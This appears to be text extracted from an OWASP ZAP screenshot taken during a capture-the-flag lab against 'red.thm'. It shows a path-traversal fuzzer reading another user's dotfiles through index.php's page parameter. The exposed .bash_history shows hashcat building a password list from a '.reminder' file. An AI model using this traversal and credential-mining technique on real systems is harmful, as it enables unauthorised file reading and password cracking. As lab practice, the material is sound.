 Sites
Quick Start Request Response Requester
Header: Text Body: Text
Contexts
Default Context
Sites
http://ajax.googleapis.com
http://netdna.bootstrapcdn.com
http://red.thm
GET:/
assets
GET:contact.html
GET:index.php(page)
GET:sidebar-right.html
GET:signin.html
GET:signup.html
HTTP/1.1 200 OK
Date: Mon, 13 May 2024 16:38:41 GMT
Server: Apache/2.4.41 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 166
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
echo "Red rules"
cd
hashcat --stdout .reminder -r /usr/share/hashcat/rules/best64.rule > passlist.txt
cat passlist.txt
rm passlist.txt
sudo apt-get remove hashcat -y
History Search Alerts Output Fuzzer
New Fuzzer Progress: 8: HTTP - http://red.thm../home/blue/FUZZ 100% Current fuzzers: 0
Messages Sent: 4727 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
0 Original 200 OK 1.07 s 229 bytes 63,744 bytes
2 Fuzzed 200 OK 426 ms 229 bytes 3,771 bytes Reflected .bashrc
31 Fuzzed 200 OK 216 ms 227 bytes 807 bytes Reflected .profile
1 Fuzzed 200 OK 427 ms 228 bytes 166 bytes .bash_history
4 Fuzzed 200 OK 425 ms 203 bytes 0 bytes .config
3 Fuzzed 200 OK 426 ms 203 bytes 0 bytes .cache
6 Fuzzed 200 OK 425 ms 203 bytes 0 bytes .cvsignore
10 Fuzzed 200 OK 427 ms 203 bytes 0 bytes .git/HEAD
Alerts 0 5 3 4 Main Proxy: localhost:7080 Current Scans 0 0 0 0 0 0 0 0